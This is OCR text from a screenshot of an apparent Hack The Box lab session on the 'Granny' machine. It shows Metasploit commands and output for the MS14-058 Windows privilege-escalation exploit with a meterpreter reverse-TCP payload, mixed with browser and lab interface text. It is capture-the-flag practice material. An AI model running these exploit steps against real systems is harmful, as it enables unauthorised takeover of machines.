 1 2 3 4
4
2
10.10.14.30
2:23
Hack The Box: The #1
HTB Account
Hack The Box :: Hack
root@kali: /home/kali/Desktop/New Folder/granny
nsfvenom - Go
https://app.hackthebox.com/machin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
Other Bookmarks
Update to keep using Firefox after March 14, 2025. Why do I need to update?
Updat
File Actions Edit View Help
[-] Failed to load module: exploit(windows/local/ms14_058_track_popup_menu)
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_058_track_popup_men
u
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 192.168.198.128:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 3340 launched.
[*] Reflectively injecting the DLL into 3340...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 192.168.198.128:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 2868 launched.
[*] Reflectively injecting the DLL into 2868...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > show options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
HACKTHEBOX
machine:
LAB ACCESS
Aatraya
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs +
Academy
HTB for Business
Task 4
Task 5
Task 6
Submit User Flag
Submit the flag located on the Lakis user's desktop.
Submit flag difficulty rating
Submit Rating
Submit Root Flag
Submit the flag located on the administrator's desktop.
Submit flag difficulty rating
Submit Rating
Congratulations Aatraya!
You are player #18931 to have pwned Granny.
Share Results